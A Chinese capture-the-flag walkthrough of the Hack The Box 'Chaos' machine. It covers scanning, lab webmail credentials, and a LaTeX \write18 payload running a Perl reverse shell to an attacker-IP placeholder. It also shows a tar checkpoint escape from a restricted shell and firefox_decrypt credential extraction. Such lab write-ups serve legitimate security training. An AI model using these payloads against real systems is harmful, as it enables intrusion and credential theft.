【HTB系列】靶机Chaos的渗透测试详解

出品|MS08067实验室(www.ms08067.com)

本文作者:大方子(Ms08067实验室核心成员)

知识点:

- 通过域名或者IP可能会得到网站的不同响应

- Wpscan的扫描wordpress

- 修改hosts来对网页邮件系统webmail进行访问

- LaTax反弹shell

- 通过tar来进行限制shell的绕过并修复shell的PATH

- 用firefox_decrypt提取火狐的用户凭证缓存

介绍

Kali: 10.10.12.87

靶机地址:10.10.10.120

先用Nmap来进行探测

root@kali:~/HTB# nmap -sV -T5 -sC 10.10.10.120

Starting Nmap 7.70 ( https://nmap.org ) at 2019-06-08 13:18 CST

Nmap scan report for 10.10.10.120

Host is up (0.21s latency).

Not shown: 994 closed ports

PORT STATE SERVICE VERSION

80/tcp open http Apache httpd 2.4.34 ((Ubuntu))

|_http-server-header: Apache/2.4.34 (Ubuntu)

|_http-title: Site doesn't have a title (text/html).

110/tcp open pop3 Dovecot pop3d

|_pop3-capabilities: STLS UIDL TOP SASL RESP-CODES CAPA AUTH-RESP-CODE PIPELINING

| ssl-cert: Subject: commonName=chaos

| Subject Alternative Name: DNS:chaos

| Not valid before: 2018-10-28T10:01:49

|_Not valid after: 2028-10-25T10:01:49

|_ssl-date: TLS randomness does not represent time

143/tcp open imap Dovecot imapd (Ubuntu)

|_imap-capabilities: STARTTLS ENABLE LITERAL+ OK IMAP4rev1 SASL-IR LOGINDISABLEDA0001 have post-login listed ID IDLE LOGIN-REFERRALS capabilities more Pre-login

| ssl-cert: Subject: commonName=chaos

| Subject Alternative Name: DNS:chaos

| Not valid before: 2018-10-28T10:01:49

|_Not valid after: 2028-10-25T10:01:49

|_ssl-date: TLS randomness does not represent time

993/tcp open ssl/imap Dovecot imapd (Ubuntu)

|_imap-capabilities: ENABLE LITERAL+ OK AUTH=PLAINA0001 SASL-IR capabilities have post-login listed ID IDLE LOGIN-REFERRALS IMAP4rev1 more Pre-login

| ssl-cert: Subject: commonName=chaos

| Subject Alternative Name: DNS:chaos

| Not valid before: 2018-10-28T10:01:49

|_Not valid after: 2028-10-25T10:01:49

|_ssl-date: TLS randomness does not represent time

995/tcp open ssl/pop3 Dovecot pop3d

|_pop3-capabilities: AUTH-RESP-CODE UIDL TOP SASL(PLAIN) RESP-CODES CAPA USER PIPELINING

| ssl-cert: Subject: commonName=chaos

| Subject Alternative Name: DNS:chaos

| Not valid before: 2018-10-28T10:01:49

|_Not valid after: 2028-10-25T10:01:49

|_ssl-date: TLS randomness does not represent time

10000/tcp open http MiniServ 1.890 (Webmin httpd)

|_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1).

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 58.63 seconds

靶机上运行这http服,pop3 imap 以及它们对应的ssl加密后的服务,还有一个就是监听在1000的MiniServ



我们看下80端口

80端口:



发现靶机是不允许直接使用IP进行访问的,那么我们修改下/etc/hosts文件



再次访问





这里我们用gobuster爆破下目录,为了结果的准确我把IP类型的地址和域名类型的地址都扫描了一遍





出现的结果不同,但是都是一个问题就是网站目录可直接访问,在IP的扫描结果中我们发现了wp(wordpress),这里我们只能用IP去访问用域名去访问是没有的



那么我们就用wpscan去扫描下,这里用tee命令在输出结果到终端的同时也把结果输出到文件中去。

这里扫描出了2条有用的信息,这里有个用户名字叫human

我们尝试把human当成密码输入到刚刚页面那篇的加密文章,发现是正确的并且我们得到了webmail的帐户和密码

Creds for webmail :

username – ayush

password – jiujitsu



我们是有看到靶机是运行这邮件系统的,我们用这个尝试去登陆,我们再再hosts中增加webmai.chaos.htb的记录



然后输入webmail.chaos.htb进行登陆



然后我们在草稿箱中发现了这个

一个是加密后的信息,一个是加密的脚本文件,邮件也说了“你就是密码”,所以我们可以先拿sahay当作密码进行尝试破解

以下是加密的脚本文件

def encrypt(key, filename):

chunksize = 64*1024

outputFile = "en" + filename

filesize = str(os.path.getsize(filename)).zfill(16)

IV =Random.new().read(16)

encryptor = AES.new(key, AES.MODE_CBC, IV)

with open(filename, 'rb') as infile:

with open(outputFile, 'wb') as outfile:

outfile.write(filesize.encode('utf-8'))

outfile.write(IV)

while True:

chunk = infile.read(chunksize)

if len(chunk) == 0:

break

elif len(chunk) % 16 != 0:

chunk += b' ' * (16 - (len(chunk) % 16))

outfile.write(encryptor.encrypt(chunk))

def getKey(password):

hasher = SHA256.new(password.encode('utf-8'))

return hasher.digest()

根据加密脚本写出对应的解密脚本

from Crypto.Hash import SHA256

from Crypto.Cipher import AES

import Crypto.Cipher.AES

from binascii import hexlify, unhexlify

def encrypt(key, filename):

chunksize = 64*1024

outputFile = "en" + filename

filesize = str(os.path.getsize(filename)).zfill(16)

IV =Random.new().read(16)

encryptor = AES.new(key, AES.MODE_CBC, IV)

with open(filename, 'rb') as infile:

with open(outputFile, 'wb') as outfile:

outfile.write(filesize.encode('utf-8'))

outfile.write(IV)

while True:

chunk = infile.read(chunksize)

if len(chunk) == 0:

break

elif len(chunk) % 16 != 0:

chunk += b' ' * (16 - (len(chunk) % 16))

outfile.write(encryptor.encrypt(chunk))

def getKey(password):

hasher = SHA256.new(password.encode('utf-8'))

return hasher.digest()

if __name__=="__main__":

chunksize = 64*1024

mkey = getKey("sahay")

mIV = (b"0000000000000234")

decipher = AES.new(mkey,AES.MODE_CBC,mIV)

with open("enim_msg.txt", 'rb') as infile:

chunk = infile.read(chunksize)

plaintext = decipher.decrypt(chunk)

print plaintext





执行解密脚本得到Base64加密后的结果:

这里前面的16为IV向量要去除,然后通过base64解码

echo "SGlpIFNhaGF5CgpQbGVhc2UgY2hlY2sgb3VyIG5ldyBzZXJ2aWNlIHdoaWNoIGNyZWF0ZSBwZGYKCnAucyAtIEFzIHlvdSB0b2xkIG1lIHRvIGVuY3J5cHQgaW1wb3J0YW50IG1zZywgaSBkaWQgOikKCmh0dHA6Ly9jaGFvcy5odGIvSjAwX3cxbGxfZjFOZF9uMDdIMW45X0gzcjMKClRoYW5rcywKQXl1c2gK" | base64 -d



得到一个连接:http://chaos.htb/J00_w1ll_f1Nd_n07H1n9_H3r3

LaTax常用于文档排版的,具体可以百度下!

输入文本并选择好模板后可以生成PDF,可以在

http://chaos.htb/J00_w1ll_f1Nd_n07H1n9_H3r3/pdf/

看到生成好的PDF!

关于LaTax的攻击可以参考这篇文章:

https://0day.work/hacking-with-latex/



我们使用下面的exp反弹shell

\immediate\write18{perl -e 'use Socket;$i="你的IP地址";$p=端口;

socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));

if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");

open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'}



监听制定端口并执行EXP



在得到shell后,我们用python建立一个稳定的shell



切换到Home目录发现这2个目录都没有权限



我们试下之前的mail的帐户密码,看看能不能切换到ayush

username – ayush

password – jiujitsu



切换成功但是,ayush处于受限的shell中



这里我们看到我们的PATH是ayush/.app,我们只能用这3个命令

对于限制shell的绕过,可以参考这个:

https://www.exploit-db.com/docs/english/44592-linux-restricted-shell-bypass-guide.pdf



那么我们用tar 进行绕过!





这里我们先切换回www-data,因为www-data的shell是正常的,然我们切换到/tmp目录下并创建rick并进行压缩

然后在切换到ayush

然后先进行绕过!

tar cf /dev/null rick.tar --checkpoint=1 --checkpoint-action=exec=/bin/bash

再修复下PATH

export PATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin



然后得到user flag



然后我们发现用户的目录下又.mozilla的文件里面有个firefox,用ls-la查看大小发现都大于firefox的默认大小,怀疑里面是有用户的凭证的



使用firefox_decrypt提取缓存凭据,项目地址:

https://github.com/unode/firefox_decrypt

然后把项目下载到靶机中去!

然后对提取脚本加执行权限,并进行解密,提示需要输入主密钥我们同样输入jiujitsu,发现密码也是正确的!



切换到root得到root flag!!

转载请联系作者并注明出处!

Ms08067安全实验室专注于网络安全知识的普及和培训。团队已出版《Web安全攻防:渗透测试实战指南》,《内网安全攻防:渗透测试实战指南》,《Python安全攻防:渗透测试实战指南》,《Java代码安全审计(入门篇)》等书籍。

团队公众号定期分享关于CTF靶场、内网渗透、APT方面技术干货,从零开始、以实战落地为主,致力于做一个实用的干货分享型公众号。

官方网站:https://www.ms08067.com/

扫描下方二维码加入实验室VIP社区

加入后邀请加入内部VIP群,内部微信群永久有效!

【HTB系列】靶机Chaos的渗透测试详解的更多相关文章

- 【HTB系列】靶机Frolic的渗透测试详解

出品|MS08067实验室(www.ms08067.com) 本文作者:大方子(Ms08067实验室核心成员) Hack The Box是一个CTF挑战靶机平台,在线渗透测试平台.它能帮助你提升渗透测 ...

- 【HTB系列】靶机Access的渗透测试详解

出品|MS08067实验室(www.ms08067.com) 本文作者:大方子(Ms08067实验室核心成员) Hack The Box是一个CTF挑战靶机平台,在线渗透测试平台.它能帮助你提升渗透测 ...

- 【HTB系列】靶机Vault的渗透测试详解

出品|MS08067实验室(www.ms08067.com) 本文作者:大方子(Ms08067实验室核心成员) Kali: 10.10.14.213 靶机地址:10.10.10.109 先用nmap探 ...

- 【HTB系列】靶机Teacher的渗透测试详解

出品|MS08067实验室(www.ms08067.com) 本文作者:大方子(Ms08067实验室核心成员) Kali: 10.10.14.50 靶机地址:10.10.10.153 先用nmap 对 ...

- 【HTB系列】 靶机Swagshop的渗透测试详解

出品|MS08067实验室(www.ms08067.com) 本文作者:是大方子(Ms08067实验室核心成员) 总结与反思 使用vi提权 magento漏洞的利用 magescan 工具的使用 靶机 ...

- SpringBoot系列(六)集成thymeleaf详解版

SpringBoot系列(六)集成thymeleaf详解版 1. thymeleaf简介 1. Thymeleaf是适用于Web和独立环境的现代服务器端Java模板引擎. 2. Thymeleaf ...

- Spring框架系列(8) - Spring IOC实现原理详解之Bean实例化(生命周期,循环依赖等)

上文,我们看了IOC设计要点和设计结构:以及Spring如何实现将资源配置(以xml配置为例)通过加载,解析,生成BeanDefination并注册到IoC容器中的:容器中存放的是Bean的定义即Be ...

- Spring框架系列(11) - Spring AOP实现原理详解之Cglib代理实现

我们在前文中已经介绍了SpringAOP的切面实现和创建动态代理的过程,那么动态代理是如何工作的呢?本文主要介绍Cglib动态代理的案例和SpringAOP实现的原理.@pdai Spring框架系列 ...

- Spring框架系列(12) - Spring AOP实现原理详解之JDK代理实现

上文我们学习了SpringAOP Cglib动态代理的实现,本文主要是SpringAOP JDK动态代理的案例和实现部分.@pdai Spring框架系列(12) - Spring AOP实现原理详解 ...

随机推荐

- CF1313C2 Skyscrapers (hard version)

思路: 使用单调栈. 实现: 1 #include <bits/stdc++.h> 2 using namespace std; 3 typedef long long ll; 4 con ...

- Codeforces Round #579 (Div. 3) E. Boxers (贪心)

题意:给你一组数,每个数都可以进行一次加一减一,问最后最多能有多少不同的数. 题解:我们可以用桶存每个数的次数,然后枚举\([1,150001]\)来求对答案的贡献,然后贪心,这里我们不用担心其他乱七 ...

- Codeforces Round #544 (Div. 3) E. K Balanced Teams (DP)

